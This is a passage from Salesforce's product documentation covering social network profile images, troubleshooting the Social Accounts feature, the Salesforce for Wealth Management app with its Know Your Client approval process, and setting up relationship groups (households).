To associate social network profiles to a particular object:

**•** "Edit" on the object

To view social network profiles associated with a particular object:

**•** "Read" on the object. Person accounts require "Read" on both accounts and contacts.

# <span id="page-1298-0"></span>Select and Change Profile Images for Accounts, Contacts, and Leads

When you or another user have associated records for accounts, contacts, and leads to social networks profiles, the records display images from Twitter or Facebook profiles. For some networks, profile images appear in Salesforce even when you aren't logged in to the network.

By default, the profile image for an account, a contact, or a lead is the profile image from the first social network linked to the record. If your org has enabled Account Logos, profile images that you've manually added to accounts might be replaced with a fresher, more up-to-date image in Lightning Experience.

Note: Profile images from Facebook are visible in Salesforce Classic only.

**1.** On an account, contact, or lead detail page, click any social network icon (  $\blacksquare$  ).  $\blacksquare$   $\blacksquare$  ).

**2.** In the Social Viewer, select the tab for the social network that has the image you want to use.

**3.** Click **Show Photo in Salesforce**.

SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1293-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To find and link social network profiles to business account records:

**•** "Edit" on accounts

To find and link social network profiles to person account records:

**•** "Edit" on accounts and

"Edit" on contacts

To find and link social network profiles to contacts:

**•** "Edit" on contacts

To find and link social network profiles to leads:

**•** "Edit" on leads

# <span id="page-1299-0"></span>Troubleshoot Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence and serve current and potential customers better with easy access to social networking within Salesforce

Note: Different social networks are available in different Salesforce products. Review the [social network availability information](#page-1293-1) on page 1286 to ensure the network you're trying to access is available in the product you're using.

#### Salesforce Classic

- **1.** Click the social network icons in the header on account, contact, and lead detail pages to display the Social Viewer.
- **2.** If no icons are visible, the Social Accounts, Contacts, and Leads feature may be disabled for your organization. Ask an administrator to [enable the feature](#page-1741-0).
- **3.** If a social network icon is missing, that social network may be turned off.
	- **•** Ask an administrator to [turn on the social network for your organization](#page-1741-0).
	- **•** Review your personal settings and [turn on the network for your login.](#page-1296-0)
- **4.** Whether you can see the social data for a particular record depends on your permissions for the record and the privacy settings for the social profile.

#### Salesforce Lightning Experience

- **1.** Open any account, contact, or lead record detail page.
- **2.** If the Twitter card doesn't appear, the Social Account, Contacts, and Leads feature may be disabled for your organization. Ask an administrator to [enable the feature and turn on Twitter access](#page-1741-0) for your organization.
- **3.** If the feature is enabled but the Twitter card doesn't appear, [review your personal settings.](#page-1296-0)

#### Salesforce1

- **1.** Open any account, contact, or lead record detail page.
- **2.** If the Twitter card doesn't appear, try the following.
	- **•** Ask an administrator to [enable the Social Accounts, Contacts, and Leads feature.](#page-1741-0)
	- **•** Ask an administrator to [turn on Twitter access for the organization](#page-1741-0).
	- Ask an administrator to [add the Twitter card to the mobile page layout](#page-4327-0) for accounts, contacts, and leads.
	- **•** [Review your personal settings](#page-1296-0) to make sure Twitter is turned on for your login.

#### SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1741-0) [Configure Social Accounts, Contacts, and Leads](#page-1296-0) [Social Accounts, Contacts, and Leads](#page-1293-0)



Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

# Cultivating High Net Worth Customers for Financial Services

# <span id="page-1300-1"></span>Salesforce for Wealth Management Overview

# What Is Salesforce for Wealth Management?

Salesforce for Wealth Management is an industry solution that is designed and customized for the wealth management industry.

# Who Should Use Salesforce for Wealth Management?

Salesforce for Wealth Management is intended for wealth management professionals who advise high net worth clients. It allows you to build deeper customer relationships, integrate key systems to drive user adoption, and effectively support compliance processes.

# How Do I Obtain Salesforce for Wealth Management?

Salesforce for Wealth Management is available for free on AppExchange for Enterprise, Unlimited, and Performance Editions. It includes all generally available Enterprise, Unlimited, and Performance Edition features such as Outlook integration, workflow, and the Force.com API. As a prerequisite, it requires [person accounts,](#page-1174-0) which are enhanced account records designed for business-to-consumer industries such as financial services.

# What Does Salesforce for Wealth Management Include?

Salesforce for Wealth Management contains the following components that set it apart from standard Salesforce functionality:

- **•** Easy-to-use tabs with client-oriented fields
- **•** Comprehensive client information including financial accounts, investment preferences, addresses, and personal interests
- **•** Comprehensive "Know Your Client" suitability forms with an automated approval process
- **•** Reports and dashboards specific to the wealth management process
- **•** Relationship groups (also known as households)

#### <span id="page-1300-0"></span>SEE ALSO:

[Get Started With Salesforce for Wealth Management](#page-1300-0) [Navigating the Salesforce for Wealth Management App](#page-1303-0)

# Get Started With Salesforce for Wealth Management

As an administrator, perform the following tasks to set up Salesforce for Wealth Management for your organization:

# Verify the Contents of the Salesforce for Wealth Management App

Verify that the Salesforce for Wealth Management custom app contains the correct tabs:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** In the list, click Salesforce for Wealth Management.
- **3.** Verify that the following tabs are present in the Included Tabs list:

#### **•** Home

#### USER PERMISSIONS

To view the setup options for custom apps:

- **•** "View Setup and Configuration"
- To manage custom apps:
- **•** "Customize Application"
- **•** Accounts
- **•** Financial Accounts
- **•** Holdings
- **•** WM Assets
- **•** Client Interests
- **•** Know Your Clients
- **•** Reports
- **•** Dashboards
- **•** Documents
- **•** Console
- **4.** If necessary, click **Edit** and choose the appropriate tabs to add or remove.

# Configure Users' App Choices

In addition to the main Salesforce for Wealth Management custom app, the following custom apps are also available in the Force.com app menu:

- **•** Salesforce Financial Accounts & Holdings
- **•** Salesforce Clients and Interests
- **•** Salesforce Know Your Client

Optionally, you can hide these apps from users in the Force.com app menu, because all appropriate tabs are already consolidated in the main Salesforce for Wealth Management custom app. To hide these apps:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the appropriate app name.
- **3.** In the Assign to Profiles area, deselect the checkboxes in the Visible column that correspond to end users' profiles. Select only the checkboxes that correspond to administrator profiles.
- **4.** Click **Save**.
- **5.** Repeat this procedure as necessary for the remaining custom apps listed above.

# Verify Record Types

From the object management settings for person accounts, go to Record Types to verify that the following record types are available for person accounts (clients).

#### **Individual**

This record type is for clients and prospective clients. It should be assigned to the Individual page layout.

#### **Professional Relationship**

This record type is for lawyers, accountants, and other professional relationships. It should be assigned to the Professional Relationship page layout.

# Configure Users' Page Layouts

Ensure that the following components are included in users' page layouts, which can be configured from the management settings for each object by going to Page Layouts.

#### **Home Tab Page Layouts**

The home page layout for financial advisors, titled FA Home Page, should include the following components:

- **•** Items To Approve
- **•** Tasks
- **•** Calendar
- **•** Dashboard Snapshot
- **•** Search
- **•** Create New
- **•** Recent Items
- **•** Messages & Alerts
- **•** Custom Links

#### **Person Accounts Page Layout**

The page layouts for person accounts (clients) should include the following related lists:

- **•** Financial Accounts
- **•** Holdings
- **•** Client Interests
- **•** Know Your Client
- **•** Open Activities
- **•** Activity History
- **•** Partners
- **•** Account Team
- **•** Notes & Attachments

# Verifying the Know Your Client Approval Process

Salesforce for Wealth Management includes an approval process that routes Know Your Client forms to the appropriate Salesforce users for approval.

SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1300-1) [Managing Wealth Management Clients](#page-1304-0) [Find Object Management Settings](#page-4295-0)

# Managing the Know Your Client Approval Process

# About the Know Your Client Approval Process

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

The Know Your Client approval process is included in Salesforce for Wealth Management and has the following general definition:

# USER PERMISSIONS

To create, edit, delete, or clone approval processes:

**•** "Customize Application"

To view approval processes:

**•** "View Setup and Configuration"

**1.** A financial advisor creates a new Know Your Client record.

Note: Data from a saved Know Your Client record can be merged into a printable Microsoft Word document using the provided  $\mathbb{Z}$ mail merge template.

- **2.** A financial advisor submits the Know Your Client record for approval, which sets the following actions in motion:
	- **•** The Know Your Client record is locked and cannot be edited
	- **•** KYC Approval Status becomes "Pending Approval"
	- **•** Date Know Your Client Submitted becomes today
	- **•** Know Your Client record type becomes "KYC Submitted"
	- An approval request is routed to the appropriate Salesforce user for review, and he or she is also sent an email notification using the appropriate email template
- **3.** The lead financial advisor approves or rejects the approval request, which causes the following actions:
	- **•** The record continues to be locked and cannot be edited
	- **•** KYC Approval Status becomes "Approved" or "Rejected"
	- **•** Date KYC Approved/Rejected becomes today
	- If the record was approved, a follow-up task is scheduled for the financial advisor to review the Know Your Client form in six months

#### Activating the Know Your Client Approval Process

To activate the Know Your client approval process:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** In the Manage Approval Processes For drop-down list, select "Know Your Client."
- **3.** Click **Activate** next to the approval process name.

#### <span id="page-1303-0"></span>SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1300-1) [Managing Wealth Management Clients](#page-1304-0)

# Navigating the Salesforce for Wealth Management App

To access the Salesforce for Wealth Management app, go to the Force.com app menu in the top right corner of any Salesforce page and select Salesforce for Wealth Management. To get started on any task, just click the tab you want.

SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1300-1) [Managing Wealth Management Clients](#page-1304-0)

# <span id="page-1304-0"></span>Managing Wealth Management Clients

Clients are exclusively available in Salesforce for Wealth Management. A client is a person who you advise or do business with, a prospect who you potentially will do business with, or a professional relationship such as an accountant or lawyer. You can manage your clients on the Clients tab. In standard Salesforce terminology, clients are called "[accounts.](#page-1173-0)" However, Salesforce for Wealth Management uses the term "clients."

Clients have all of the standard capabilities of account records.

In addition, the special capabilities of clients are as follows:

#### **Client Record Types**

Record types are categories that allow you to organize your records. You can assign client records to the following record types:

- **•** "Business" specifies a corporate entity or trust
- **•** "Individual" specifies an existing or prospective client
- **•** "Professional Relationship" specifies an accountant, lawyer, or other professional relationship

#### **Client List Views**

On the Clients tab, you can use [list views](#page-1180-0) to conveniently access different sets of clients. For example, select "My A Clients" to view a list of your clients who have an "A" rating.

#### **Client Details**

The client detail page includes groups of fields tailored to wealth management clients. For example, one section tracks a client's preferences in several categories — you can specify that a client is interested in vacation homes, mid-cap stocks, the retail and entertainment sectors, golf, and US politics.

#### **Financial Accounts Related List**

The Financial Accounts related list provides an overview of the client's financial accounts, such as account names, account numbers, and current values. This information comes from the records on the Financial Accounts tab.

#### **Holdings Related List**

The Holdings related list provides an overview of the client's owned assets such as funds, stocks, and bonds. For each holding you can see values such as market value, last price, purchase price, and number of shares. This information comes from the records on the Holdings tab. Note that each holding is associated with a financial account record.

#### **Client Interests Related List**

The Client Interests related list provides an overview of the securities that the client is interested in buying or selling. This information comes from the records on the Client Interests tab.

#### **Know Your Clients Related List**

The Know Your Clients related list provides an overview of the Know Your Client forms that are associated with the client. This information comes from the records on the Know Your Clients tab.

#### **Relationships Related List**

A relationship refers to a client who has a role in the life of another client, such as a spouse, child, accountant, or attorney. Relationships are tracked in the Relationships related list on the client detail page, which is available as an option. In standard Salesforce terminology, relationships are called ["partners](#page-1596-0)." However, Salesforce for Wealth Management uses the term "relationships."

#### **Client Team Related List**

The Client Team related list tracks the financial advisors and other Salesforce users who are involved in the management of a particular client. In standard Salesforce terminology, client teams are called "[account teams](#page-1207-0)." However, Salesforce for Wealth Management uses the term "client teams."

#### USER PERMISSIONS

To view the Clients tab:

**•** "Read" on accounts

To view clients:

**•** "Read" on accounts

To create clients:

**•** "Create" on accounts and contacts

#### **Relationship Group Members Related List**

The Relationship Group Members related list displays the relationship groups of which the client is a member. It is available as an option and is called "Household Members" in some organizations.

SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1300-1) [Navigating the Salesforce for Wealth Management App](#page-1303-0)

# Salesforce for Wealth Management Reports and Dashboards

### Salesforce for Wealth Management Reports

Salesforce for Wealth Management offers industry-specific reports, which are grouped in the following folders on the Reports tab:

- **•** Client Reports
- **•** Client Interest Reports
- **•** Financial Account Reports
- **•** Holdings and WM Asset Reports
- **•** Know Your Client Reports

To access these reports, select the appropriate folder from the drop-down list on the Reports tab, then click the appropriate report name.

# Salesforce for Wealth Management Dashboards

Salesforce for Wealth Management offers industry-specific dashboards, such as a dashboard of financial accounts that allows you to analyze your book of business. To access these dashboards, go to the Dashboards tab and select the appropriate dashboard name from the drop-down list.

 $\mathcal{A}$ 

Note: You can see a dashboard snapshot on the Home tab.

SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1300-1) [Navigating the Salesforce for Wealth Management App](#page-1303-0)

#### USER PERMISSIONS

To run reports:

**•** "Run Reports" AND "Read" on the records

included in reports

To view dashboards:

**•** "Run Reports" AND

> Access to view dashboard folders

# Establishing Relationship Groups of Your Customers

# <span id="page-1306-0"></span>Relationship Groups Overview

#### What Are Relationship Groups?

Relationship groups are custom object records used to store collections of [accounts](#page-1173-0). For example, you can use relationship groups to manage the following:

- **•** A household of people who reside at the same address
- **•** An extended family consisting of multiple generations of relatives
- **•** A professional group such as a medical practice or a law firm
- **•** The trustees and beneficiaries of a trust

The accounts that you add to relationship groups are called *relationship group members*. For more information, see [Relationship Group Members](#page-1308-0) on page 1301.

### Who Can Use Relationship Groups?

Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1300-1) [Management](#page-1300-1) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

Your organization must have implemented [person accounts](#page-1174-0) before you can use relationship groups.

Your administrator can enable relationship groups by installing the Relationship Groups custom app.

#### What Are the Benefits of Relationship Groups?

Relationship groups allow you to:

- **•** Track the familial and professional roles of different relationship group members
- **•** Assign primary and secondary designations to the two most important members of a relationship group
- **•** View roll-up related lists of all [activities](#page-1391-0) for the members of a relationship group
- **•** View roll-up related lists of the custom objects that are related to the accounts in a relationship group

SEE ALSO:

[Using Relationship Groups](#page-1311-0) [Relationship Group Considerations](#page-1309-0)

### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

### <span id="page-1307-0"></span>Relationship Group Fields

A relationship group custom object has the following default fields, listed in alphabetical order.



EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

To add custom fields to relationship groups, from the object management settings for relationship groups, go to the fields area, then click **New** in the Custom Fields & Relationships section.

SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Using Relationship Groups](#page-1311-0)

# <span id="page-1308-0"></span>Relationship Group Members

Relationship groups let you group closely related accounts together so you can manage them easier. The accounts that you add to the group are the members. For example, a relationship group might be medical practice or a law firm, while the individual doctors or lawyers would be the group members.

 $\mathbb{Z}^n$ Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1300-1) [Management](#page-1300-1) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

#### What Are Relationship Group Members?

The accounts that you add to relationship groups are called relationship group members. Like relationship groups, relationship group members are custom objects. Each relationship group member record represents an association between an account and a relationship group. For example, if you add the account "Mary Smith" to the relationship group "Smith Family," a relationship group member record is created that links Mary Smith to the Smith Family.

Relationship group members are unique because they have two master-detail relationships: one with accounts and another with relationship groups. When discussing these master-detail relationships, accounts and relationship groups are sometimes referred to as the "parents" of relationship group members.

#### What Are the Limits on Relationship Group Members?

You can add a given account to up to 200 relationship groups. For example, an account "Joseph Brown" who is an attorney may be a member of several relationship groups—in some cases as an attorney, in other cases as a family member.

You can add up to 20 accounts to a particular relationship group. For example, a relationship group that represents a large extended family including grandparents, children, and grandchildren cannot have more than 20 relationship group members.

In a particular relationship group, you can specify only one relationship group member as primary, and only one relationship group member as secondary. In addition, you cannot add the same account more than once to a particular relationship group.

#### Where Can I View Relationship Group Members?

The Relationship Group Members related list displays on both the relationship group detail page and the account detail page. On the relationship group detail page, the related list summarizes the accounts that are members of the given relationship group. On the account detail page, the related list summarizes the relationship groups of which the given account is a member.

#### Relationship Group Member Fields

Relationship group members have the following fields.



#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups AND

> "Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:



<span id="page-1309-0"></span>SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Relationship Group Considerations](#page-1309-0)

# Relationship Group Considerations

To make the most of relationship groups and relationship group members, review the notable behaviors and limitations below.

# Relationship Group Considerations

Relationship groups:

- **•** Support roll-up related lists for activities and custom objects only.
- **•** Are completely separate from the Partners related list on accounts.
- **•** Do not have directly associated activities, notes, or attachments.
- **•** Only support required custom fields that are configured with a default value. Such custom fields will display on relationship group detail and edit pages, but not in the relationship groups wizard.
- **•** Only support validation rules on custom fields that were added after the Relationship Group managed package was installed.
- **•** Cannot be renamed to a different name than "relationship group," because they are a custom object in a managed package.

#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

• Can be created and edited through the relationship group wizard regardless of field-level security settings on the Description field.

# Relationship Group Member Considerations

Relationship group members:

- **•** Are limited to a maximum of 20 per relationship group.
- **•** Cannot be imported via the import wizard for custom objects.
- **•** Do not support tagging.
- **•** Have the division of the parent relationship group.
- **•** Are owned by both the parent relationship group and the parent account.
- Do not support validation rules.
- **•** Do not support universally required fields.
- **•** Cannot be renamed to a different name than "relationship group member," because they are a custom object in a managed package.
- Can have the fields Primary, Secondary, and Include in Roll-Up edited through the relationship group wizard even when the field-level security on those fields is "read-only."
- **•** Cannot be included in workflow rules or approval processes.
- **•** Cannot be used in Salesforce to Salesforce.
- **•** Are not supported in Connect Offline.
- **•** Are only supported in API version 11.0 and later. In the API, using the upsert call on relationship group members is not supported.

SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Relationship Group Members](#page-1308-0)

# <span id="page-1311-0"></span>Using Relationship Groups

Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1300-1)  $\mathbf{Z}$ [Management](#page-1300-1) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

You can perform the following actions with relationship groups:

- **•** [Creating Relationship Groups](#page-1312-0)
- Add an account to the relationship group. To add an account, go to the account's Relationship Group Members related list, and click **New**.
- **•** [Editing the Members of Relationship Groups](#page-1314-0)
- **•** [Displaying and Editing Relationship Groups](#page-1315-0)
- **•** [Searching for Relationship Groups](#page-1317-0)
- **•** [Deleting Relationship Groups](#page-1317-1)
- **•** [Removing Members from Relationship Group Members](#page-1318-0)

SEE ALSO:

[Relationship Groups Overview](#page-1306-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1312-0"></span>Creating Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. To create a new relationship group:

- **1.** On the Relationship Groups home page, click **New** next to Recent Relationship Groups.
- **2.** Enter the name and description of the relationship group:
	- **a.** Enter a name for the relationship group.
	- **b.** Optionally, enter a description for the relationship group.
	- **c.** Click **Next** to continue.
- **3.** Define the members of the relationship group:
	- **a.** Use the lookup fields to select the appropriate records.
	- **b.** In the Role drop-down list, specify the appropriate role for each person in the relationship group.
	- **c.** Designate one of the records as primary.
	- **d.** Designate another record as secondary.
	- **e.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
	- **f.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
	- **g.** Click **Save** to finish.
- **4.** After completing the wizard, the detail page of the new relationship group displays so you can review your work.
	- Note: You can also add an account to a new or existing relationship group. To add an account, go to the Relationship Group Members related list and click **New**.

#### SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Relationship Group Members](#page-1308-0)



Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# Adding Accounts to Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. On the Accounts tab, you can add an account to a new or existing relationship group:

- **1.** Open the detail page for the account you want to add to a relationship group.
- **2.** On the Relationship Group Members related list, click **New**.
- **3.** Choose whether to add the account to an existing relationship group or a new relationship group:
	- **•** If you are adding the account to an existing relationship group, click the lookup icon to find the appropriate relationship group.
	- **•** If you are adding the account to a new relationship group, enter a name and optionally a description for the new relationship group.

#### **4.** Click **Next**.

- **5.** Define the members of the relationship group:
	- **a.** Use the lookup fields to select the appropriate records.
	- **b.** In the Role drop-down list, specify the appropriate role for each person in the relationship group.
	- **c.** Designate one of the records as primary.
	- **d.** Designate another record as secondary.
	- **e.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
	- **f.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
	- **g.** Click **Save** to finish.
- **6.** After completing the wizard, the detail page of the new relationship group displays so you can review your work.

#### SEE ALSO:

[Relationship Groups Overview](#page-1306-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1314-0"></span>Editing the Members of Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. To edit the members of a relationship group:

- **1.** Click **New** or **Edit** on the Relationship Group Members related list of a relationship group detail page. Alternatively, click **Edit** next to a member listed on the Relationship Group Members list of an account detail page.
- **2.** To remove an account from the relationship group, click **[remove]**.
- **3.** To add an account to the relationship group, enter an account name in an empty Account lookup field.
- **4.** In the Role drop-down list, choose a role for each member of the relationship group.
- **5.** In the Primary column, select a primary relationship group member.
- **6.** In the Secondary column, select a secondary relationship group member.
- **7.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
- **8.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
- **9.** Click **Save** to finish.

SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Relationship Group Members](#page-1308-0)



Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1315-0"></span>Displaying and Editing Relationship Groups

Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1300-1) [Management](#page-1300-1) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

The following sections describe how to display and edit relationship groups:

- **•** [Accessing the Relationship Groups Tab](#page-1315-1)
- **•** [Viewing Relationship Group Lists](#page-1315-2)
- **•** [Displaying Relationship Group Records](#page-1315-3)
- <span id="page-1315-1"></span>**•** [Editing Relationship Group Records](#page-1316-0)

#### Accessing the Relationship Groups Tab

The Relationship Groups tab is available by default in the Relationship Groups app. To switch to the Relationship Groups app, select Relationship Groups from the Force.com app menu in the top right corner of every Salesforce page.

<span id="page-1315-2"></span>Note that your administrator may have customized your profile to also display the Relationship Groups tab in other apps.

#### <span id="page-1315-3"></span>Viewing Relationship Group Lists

You can work with relationship group list views as you would any other custom object..

#### Displaying Relationship Group Records

To open an individual relationship group record, click a relationship group name on the relationship groups home page or a relationship groups list view.

Note the following when viewing related lists on the relationship group detail page:

- **•** The Relationship Group Members related list summarizes the accounts that are members of the relationship group. In the Priority column, the icons ( $\Omega$  and  $\Omega$ ) show which accounts are defined as primary or secondary for the relationship group. For more information on relationship group members, see [Relationship Group Members](#page-1308-0) on page 1301.
- **•** The Activity History and Open Activities related lists on a relationship group are roll-ups of activities for the relationship group members; relationship groups themselves do not have their own tasks and events.
- **•** If accounts have a relationship with a custom object, a related list for that custom object can display on the relationship group detail page. This requires that Include in Roll-Up is selected on an associated relationship group member record. For example, in the following theoretical scenario, the vehicles associated with members of the Stone family display in a Vehicles related list on both the account detail page and the relationship group detail page:
	- **–** The account Sam Stone has a Toyota Prius car tracked in the Vehicles custom object related list on the account detail page
	- **–** The account Chris Stone has a Ford Mustang car tracked in the same related list
	- **–** Sam and Chris Stone are members of the Stone Family relationship group
	- **–** Both associated relationship group member records have Include in Roll-Up selected

#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

